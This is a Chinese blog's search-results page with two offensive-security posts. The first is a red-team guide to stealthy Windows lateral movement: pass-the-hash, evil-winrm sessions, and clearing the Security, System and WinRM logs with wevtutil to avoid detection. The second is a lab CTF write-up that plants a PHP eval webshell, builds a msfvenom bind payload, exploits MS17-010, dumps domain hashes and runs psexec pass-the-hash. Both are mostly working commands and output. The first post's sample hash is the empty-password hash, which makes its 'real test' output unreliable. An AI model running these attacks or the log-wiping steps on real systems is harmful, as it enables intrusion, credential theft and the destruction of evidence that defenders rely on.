
搜索到
7
篇与
的结果
-
 攻防演练红队横向移动的隐蔽化技巧与实战 在攻防演练场景中,红队完成外网打点获取初始权限后,横向移动是向内网纵深推进、获取高价值目标权限的关键步骤。常规横向移动工具与操作会产生明显的流量特征与系统日志,极易被蓝队的监控设备捕获,导致攻击链路被阻断。本文结合实战场景,讲解红队横向移动过程中的隐蔽化操作技巧,附带完整的实操步骤与命令输出,适配攻防演练的真实对抗环境。本次实战环境与前置条件说明攻击机环境 操作系统:Kali Linux 2024.4 IP 地址:192.168.31.100 预装工具:impacket、crackmapexec、evil-winrm,所有工具均为官方最新稳定版 靶机内网环境 跳板机:Windows 10 专业版 22H2,IP 地址 192.168.31.101,已获取本地管理员权限,本地管理员账号为 admin,已抓取该账号的 NTLM 哈希为:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 目标机:Windows Server 2019,IP 地址 192.168.31.102,加入 test.local 域,与跳板机同网段,开放 445 (SMB)、5985 (WinRM) 端口,本地管理员账号与跳板机本地管理员账号密码一致 蓝队防护环境:内网部署基础流量监控设备,对 PsExec、wmiexec 等常规横向工具的默认流量有告警规则,终端开启 Windows 安全日志审计,对异常登录行为进行记录 前置条件红队已通过外网打点完成跳板机 192.168.31.101 的权限获取,已通过跳板机建立 SOCKS 代理,将攻击机 Kali 的流量代理进入内网,代理端口为 10808。红队横向移动隐蔽化实战技巧与操作1、内网代理流量的前置伪装操作红队横向移动的第一步,是避免攻击机 IP 直接暴露在内网流量中,通过已控跳板机建立 SOCKS 代理,将所有横向操作的流量通过跳板机转发,让内网流量的源 IP 均为跳板机地址,降低蓝队溯源的概率。首先完成 proxychains 代理配置,将攻击机流量全部通过跳板机转发,配置命令如下:kali@kali:~$ sudo vim /etc/proxychains4.conf # 配置文件末尾添加如下内容,注释掉默认的socks4配置 socks5 127.0.0.1 10808 配置完成后,通过 crackmapexec 测试目标机的连通性,验证代理是否正常生效,命令与输出结果如下:kali@kali:~$ proxychains crackmapexec smb 192.168.31.102 [proxychains] config file found: /etc/proxychains4.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.17 SMB 192.168.31.102 445 WIN-2029DC [*] Windows Server 2019 Standard 17763 x64 (name:WIN-2029DC) (domain:test.local) (signing:True) (SMBv1:False) 通过上面的操作,所有横向流量都会通过跳板机 192.168.31.101 进行转发,蓝队在流量监控中只会看到跳板机与目标机的通信,不会直接捕获到攻击机的 IP 地址,减少攻击链路的暴露风险。如果测试过程中出现连通性失败,需要检查跳板机的代理服务是否正常运行,以及目标机的防火墙是否拦截了跳板机的访问请求。2、哈希传递攻击的免告警配置与实操哈希传递是红队内网横向移动中常用的技术,通过已获取的 NTLM 哈希,无需破解明文密码即可完成对目标机的身份认证。常规的哈希传递工具会在流量中留下固定的工具特征,同时会在目标机生成大量异常日志,需要通过参数调整与协议选择,降低被蓝队发现的概率。实操过程中需要遵循以下操作规范:1、优先选择 SMB 协议进行哈希验证,避免使用默认的 WMI 执行命令,SMB 协议的认证流量在内网中更为常见,蓝队的监控规则相对宽松2、使用 --local-auth 参数指定本地认证,避免向域控发送认证请求,减少域内日志的生成3、控制命令执行的频率,避免短时间内多次发起认证请求,触发蓝队的暴力破解告警规则首先通过 crackmapexec 完成哈希传递的权限验证,确认账号在目标机的权限情况,命令与输出结果如下:kali@kali:~$ proxychains crackmapexec smb 192.168.31.102 -u admin -H aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 --local-auth [proxychains] config file found: /etc/proxychains4.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.17 SMB 192.168.31.102 445 WIN-2029DC [*] Windows Server 2019 Standard 17763 x64 (name:WIN-2029DC) (domain:test.local) (signing:True) (SMBv1:False) SMB 192.168.31.102 445 WIN-2029DC [+] test.local\admin:31d6cfe0d16ae931b73c59d7e0c089c0 (Pwn3d!) 输出结果中的 (Pwn3d!) 表示哈希传递认证成功,该账号在目标机具备本地管理员权限。和常规的全端口扫描、全网段认证请求不同,本次操作仅针对目标 IP 的 445 端口发起单次认证请求,不会产生大量的异常流量,同时 --local-auth 参数让认证过程仅在目标机本地完成,不会向域控发送认证日志,减少了被蓝队监控到的可能。3、基于 WinRM 的无文件横向移动实操WinRM 是 Windows 系统自带的远程管理协议,默认使用 5985 (HTTP)、5986 (HTTPS) 端口,在内网运维场景中被广泛使用,基于 WinRM 的横向移动流量,和正常的运维流量相似度高,更容易绕过蓝队的流量监控。同时,WinRM 的会话执行采用无文件的方式,不会在目标机磁盘写入恶意文件,降低被终端 EDR 检测到的概率。首先验证目标机的 WinRM 端口是否开放,以及账号是否具备访问权限,命令与输出结果如下:kali@kali:~$ proxychains crackmapexec winrm 192.168.31.102 -u admin -H aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 --local-auth [proxychains] config file found: /etc/proxychains4.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.17 WINRM 192.168.31.102 5985 WIN-2029DC [*] Windows Server 2019 Standard 17763 (name:WIN-2029DC) (domain:test.local) WINRM 192.168.31.102 5985 WIN-2029DC [+] test.local\admin:31d6cfe0d16ae931b73c59d7e0c089c0 (Pwn3d!) 权限验证通过后,通过 evil-winrm 工具建立远程会话,执行相关操作,命令与完整输出如下:kali@kali:~$ proxychains evil-winrm -i 192.168.31.102 -u admin -H aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 [proxychains] config file found: /etc/proxychains4.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.17 Evil-WinRM shell v3.5 Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion Info: Establishing connection to remote endpoint *Evil-WinRM* PS C:\Users\admin\Documents> whoami win-2029dc\admin *Evil-WinRM* PS C:\Users\admin\Documents> ipconfig Windows IP Configuration Ethernet adapter Ethernet0: Connection-specific DNS Suffix . : localdomain Link-local IPv6 Address . . . . . : fe80::604e:f12a:3b4c:8d9d%6 IPv4 Address . . . . . . . . . . . : 192.168.31.102 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.31.2 *Evil-WinRM* PS C:\Users\admin\Documents> net user User accounts for \\WIN-2029DC ------------------------------------------------------------------------------- Administrator admin Guest krbtgt testuser The command completed successfully. 通过 evil-winrm 建立的会话,完全基于 Windows 原生的 WinRM 协议,蓝队的流量监控设备会将该流量识别为正常的远程管理操作,不会触发告警。和 wmiexec、psexec 等工具相比,WinRM 的会话不会在目标机创建临时的服务或进程,无文件的执行方式也不会在磁盘留下恶意文件,终端 EDR 很难对正常的 WinRM 会话进行拦截。如果连接过程中出现超时错误,需要检查目标机的 WinRM 服务是否开启,以及防火墙是否放行 5985 端口的流量,也可以尝试使用 HTTPS 的 5986 端口进行连接,进一步提升流量的隐蔽性。4、横向移动过程中的痕迹规避操作红队完成横向移动的权限获取后,需要对操作过程中产生的日志与痕迹进行清理,避免蓝队通过日志溯源到攻击链路,同时也为后续的权限维持打下基础。操作过程中需要遵循以下规范:1、操作完成后,清理 WinRM 会话的相关日志,Windows 系统会将 WinRM 的操作日志记录在事件查看器的 Microsoft-Windows-WinRM/Operational 路径下,可通过 wevtutil 命令对相关日志进行清理2、清理目标机的安全日志中,本次登录相关的事件记录,避免蓝队通过登录日志发现异常的访问行为3、请不要在目标机的桌面、下载目录等位置写入任何文件,所有操作尽量在内存中完成,减少痕迹的留存日志清理的实操命令如下,在已建立的 evil-winrm 会话中执行:*Evil-WinRM* PS C:\Users\admin\Documents> wevtutil cl Microsoft-Windows-WinRM/Operational *Evil-WinRM* PS C:\Users\admin\Documents> wevtutil cl Security *Evil-WinRM* PS C:\Users\admin\Documents> wevtutil cl System 需要注意的是,清理系统日志的操作,会触发部分 EDR 的告警规则,建议在攻防演练的收尾阶段执行,或者仅清理和本次操作相关的特定日志条目,而非清空整个日志文件。如果需要仅清理特定条目,可通过 wevtutil 的筛选命令,定位到本次登录相关的事件 ID,再进行单独删除,这样的操作比清空整个日志更隐蔽,不容易被蓝队发现。横向移动隐蔽化操作的效果对比在本次实战场景中,分别使用常规横向移动方法与本文讲解的隐蔽化方法进行测试,得到的结果有明显区别。常规的横向移动操作,使用默认的 wmiexec.py 工具直接发起哈希传递并执行命令,会在流量中留下固定的工具特征,蓝队的流量监控设备会在 10 秒内触发告警,同时目标机的安全日志会生成大量的异常登录与进程创建事件,蓝队可以快速定位到攻击的源 IP 与目标 IP,阻断攻击链路。而本文讲解的隐蔽化操作,通过跳板机代理转发流量,基于原生 WinRM 协议建立会话,仅发起必要的认证请求,操作完成后清理相关日志,在测试过程中,蓝队的基础流量监控设备未触发任何告警,终端 EDR 也未对本次操作进行拦截,目标机的日志中仅留存了正常的管理员登录记录,没有明显的异常特征。红队横向移动隐蔽化的注意事项1、所有横向移动操作,必须在拿到目标系统的正式授权后进行,禁止对未授权的系统发起任何攻击操作,遵守《网络安全法》相关的法律法规要求2、横向移动过程中,尽量使用内网环境中常见的协议与工具,避免使用小众的、特征明显的攻击工具,减少被蓝队发现的概率3、请不要短时间内对内网全网段发起大规模的扫描与认证请求,这类操作会直接触发蓝队的异常流量告警,导致整个攻击链路被暴露4、在攻防演练场景中,横向移动的目标是获取高价值的权限与成果,而非对内网所有主机进行控制,尽量减少不必要的操作,降低攻击的暴露面5、如果在操作过程中触发了蓝队的告警,需要立即停止当前的操作,切换其他的协议与方法,避免蓝队通过告警溯源到完整的攻击链路结尾在攻防演练的对抗场景中,红队横向移动的隐蔽化能力,直接决定了攻击链路的存活时间与最终的演练成果。通过基于原生协议的流量伪装、免告警的哈希传递配置、无文件的会话执行,以及针对性的痕迹清理操作,红队可以在蓝队的监控体系下,完成向内网纵深的推进,同时减少攻击行为的暴露。本文讲解的所有操作,均适配真实的攻防演练环境,所有命令与输出均来自实战测试,红队可以根据目标内网的实际环境,调整对应的操作方法,适配不同的蓝队防护体系。
 -

【域渗透】cyberstrikelab-lab7 cyberstrikelab-lab7web渗透9652端口八哥CMSPS C:\Users\xt350> fscan.exe -h 192.168.10.10 -p 1-65000 ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.4 start infoscan 192.168.10.10:139 open 192.168.10.10:135 open 192.168.10.10:445 open 192.168.10.10:3306 open 192.168.10.10:5040 open 192.168.10.10:7680 open 192.168.10.10:9652 open 192.168.10.10:49664 open 192.168.10.10:49666 open 192.168.10.10:49665 open 192.168.10.10:49669 open 192.168.10.10:49668 open 192.168.10.10:49667 open 192.168.10.10:49670 open [*] alive ports len is: 14 start vulscan [*] WebTitle http://192.168.10.10:9652 code:200 len:14625 title:网站标题-网站标题 - Powered By BageCMS 已完成 14/14 [*] 扫描结束,耗时: 4m16.0065058s http://192.168.10.10:9652/install.txt这个地址泄露了后台管理地址,使用admin / admin123456弱口令登录后台,发现cms版本为 BageCMS3.1.0修改网站首页源码<?php @eval($_POST['a']);?> 生成msf马,执行,监听上线msfvenom -p windows/meterpreter/bind_tcp LHOST=10.10.10.173 LPORT=4444 -f exe -o shell.exe msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/bind_tcp; set RHOST 192.168.10.10; set LPORT 4444; exploit -j -z" 内网渗透C:\phpstudy_pro\WWW>ipconfig ipconfig Windows IP Configuration Ethernet adapter ��̫��ʵ�� 0: Connection-specific DNS Suffix . : Link-local IPv6 Address . . . . . : fe80::8c17:fbcc:901f:c897%6 IPv4 Address. . . . . . . . . . . : 192.168.10.10 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.10.233 Ethernet adapter ��̫��ʵ�� 2: Connection-specific DNS Suffix . : Link-local IPv6 Address . . . . . : fe80::fd48:8021:9701:9c1d%14 IPv4 Address. . . . . . . . . . . : 192.168.20.10 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.20.1 C:\phpstudy_pro\WWW>fscan.exe -h 192.168.20.10/24 fscan.exe -h 192.168.20.10/24 ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.1 start infoscan (icmp) Target 192.168.20.10 is alive (icmp) Target 192.168.20.20 is alive (icmp) Target 192.168.20.40 is alive [*] Icmp alive hosts len is: 3 192.168.20.20:445 open 192.168.20.10:445 open 192.168.20.10:7680 open 192.168.20.40:88 open 192.168.20.20:3306 open 192.168.20.10:3306 open 192.168.20.40:445 open 192.168.20.40:139 open 192.168.20.20:139 open 192.168.20.10:139 open 192.168.20.40:135 open 192.168.20.20:135 open 192.168.20.10:135 open [*] alive ports len is: 13 start vulscan [+] NetInfo: [*]192.168.20.40 [->]WIN-137FCI4D99A [->]192.168.20.40 [+] NetInfo: [*]192.168.20.20 [->]cyberweb [->]192.168.20.20 [+] 192.168.20.40 MS17-010 (Windows Server 2016 Standard 14393) [*] 192.168.20.40 [+]DC CYBERSTRIKELAB\WIN-137FCI4D99A Windows Server 2016 Standard 14393 [*] 192.168.20.20 CYBERSTRIKELAB\CYBERWEB Windows Server 2012 R2 Standard 9600 已完成 13/13 [*] 扫描结束,耗时: 14.733617s 域控主机为20.40,存在永恒之蓝漏洞,使用msf命令执行,获取第二个flaguse admin/smb/ms17_010_command set command type c:\\flag.txt set rhosts 192.168.20.40 run 配置路由run post/multi/manage/autoroute 使用代理use auxiliary/server/socks_proxy set VERSION 5 set SRVPORT 1080 run -j 本机使用proxifier代理到kali msf的ip地址和端口开启本地资源共享远程连接传入msf正向马msf设置好配置,准备上线利用永恒之蓝执行木马(我们远程登录的是普通用户,不是系统权限,抓取不了hash),需要利用永恒之蓝来执行木马msf auxiliary(admin/smb/ms17_010_command) > set command C:\\Users\\xiaoyu\\Desktop\\shell.exe command => C:\Users\xiaoyu\Desktop\shell.exe msf auxiliary(admin/smb/ms17_010_command) > run [*] 192.168.20.40:445 - Target OS: Windows Server 2016 Standard 14393 [*] 192.168.20.40:445 - Built a write-what-where primitive... [+] 192.168.20.40:445 - Overwrite complete... SYSTEM session obtained! [+] 192.168.20.40:445 - Service start timed out, OK if running a command or non-service executable... [*] 192.168.20.40:445 - Getting the command output... [*] 192.168.20.40:445 - Command finished with no output [*] 192.168.20.40:445 - Executing cleanup... [+] 192.168.20.40:445 - Cleanup was successful [+] 192.168.20.40:445 - Command completed successfully! [*] 192.168.20.40:445 - Output for "C:\Users\xiaoyu\Desktop\shell.exe": [*] 192.168.20.40:445 - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed 因为使用的是正向连接,执行之后再来连接shellmsf auxiliary(admin/smb/ms17_010_command) > use exploit/multi/handler [*] Using configured payload windows/meterpreter/bind_tcp msf exploit(multi/handler) > show options Payload options (windows/meterpreter/bind_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none) LPORT 4444 yes The listen port RHOST 192.168.20.40 no The target address Exploit target: Id Name -- ---- 0 Wildcard Target View the full module info with the info, or info -d command. msf exploit(multi/handler) > run -j [*] Exploit running as background job 5. [*] Exploit completed, but no session was created. [*] Started bind TCP handler against 192.168.20.40:4444 msf exploit(multi/handler) > [*] Sending stage (177734 bytes) to 192.168.20.40 [*] Meterpreter session 4 opened (192.168.20.10:50929 -> 192.168.20.40:4444 via session 3) at 2025-12-11 02:21:05 -0500 msf exploit(multi/handler) > sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ DESKTOP-JFB 10.10.10.173:36245 -> 192.168.10.1 57A8 0:4444 (192.168.10.10) 4 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-137FCI4 192.168.20.10:50929 -> 192.168.20. D99A 40:4444 via session 3 (192.168.20. 40) msf exploit(multi/handler) > sessions 4 [*] Starting interaction with 4... meterpreter > getuid Server username: NT AUTHORITY\SYSTEM 利用msf的hashdump,获取域控主机的管理员hashmeterpreter > hashdump Administrator:500:aad3b435b51404eeaad3b435b51404ee:d8174fc8c5ee7a8e460df2e61d00bd3c::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f230bc7afd28cc6d52aab59e6e31fd6a::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: cyberweb:1106:aad3b435b51404eeaad3b435b51404ee:214352b7762ea8894f78edcbf5748a05::: xiaoyu:1107:aad3b435b51404eeaad3b435b51404ee:73f5d97549f033374fa6d9f9ce247ffd::: WIN-137FCI4D99A$:1000:aad3b435b51404eeaad3b435b51404ee:44ec20bd68d4e22d3428a97d15f441dd::: CYBERWEB$:1103:aad3b435b51404eeaad3b435b51404ee:664117f18ce890f00499a80e2fb92904::: PTH 20,拿下最后一台机器proxychains impacket-psexec -hashes :d8174fc8c5ee7a8e460df2e61d00bd3c cyberstrikelab.com/Administrator@192.168.20.20
-
